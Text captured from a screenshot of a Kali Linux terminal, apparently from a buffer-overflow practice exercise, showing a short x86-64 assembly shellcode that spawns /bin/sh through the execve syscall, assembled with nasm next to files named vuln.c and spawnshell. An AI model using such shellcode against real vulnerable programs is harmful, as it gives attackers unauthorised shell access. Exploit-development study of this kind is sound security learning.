 Home
Desktop
shellcode2
Tarun@kali: ~/Desktop/shellcode2
File Edit View Search Terminal Help
Tarun@kali:~/Desktop/shellcode2$ rm shellcode.o
Tarun@kali:~/Desktop/shellcode2$ cat shellcode.asn
Section .text
global _start
_start:
mov qword rbx, '//bin/sh'
shr rbx,0x8
push rbx
mov rdi,rsp
push rax
push rdi
mov rsi,rsp
mov al, 0x3b
syscall
Tarun@kali:~/Desktop/shellcode2$ nasm -f elf64 shellcode.asn
Tarun@kali:~/Desktop/shellcode2$
shellcode.o
spawnshell
spawnshell.
c
vuln
vuln.c
xopcode
Home
Desktop
Documents
Downloads
Music
Pictures
Trash
Kali Live
Other Locations
“shellcode.asn” selected (156 bytes)